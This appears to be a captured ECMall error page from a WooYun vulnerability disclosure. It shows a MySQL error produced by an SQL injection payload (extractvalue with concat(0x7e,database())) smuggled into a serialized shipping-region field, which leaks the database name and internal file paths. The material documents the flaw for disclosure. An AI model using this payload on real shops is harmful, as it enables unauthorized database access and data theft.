 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error: '~ecmall'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:59:"1' where 1 or extractvalue(1,concat(0x7e,database()))
or"#";s:1:"v";}' WHERE shipping_id = 21
Wrong File: \eccore\model\model.base.php[527]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org